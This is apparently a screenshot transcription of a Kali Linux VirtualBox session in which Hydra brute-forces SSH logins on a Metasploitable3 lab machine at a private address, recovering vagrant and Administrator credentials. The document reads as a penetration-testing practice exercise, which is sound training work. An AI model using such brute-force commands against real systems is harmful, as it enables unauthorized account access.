 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 18:57
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L metasploitable3-short.txt -P metasploitable3-short.txt 10.0.2.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-30 18:55:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[22][ssh] host: 10.0.2.4   login: vagrant   password: vagrant
[22][ssh] host: 10.0.2.4   login: Administrator   password: vagrant
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-30 18:55:49
┌──(kali㉿kali)-[~]
└─$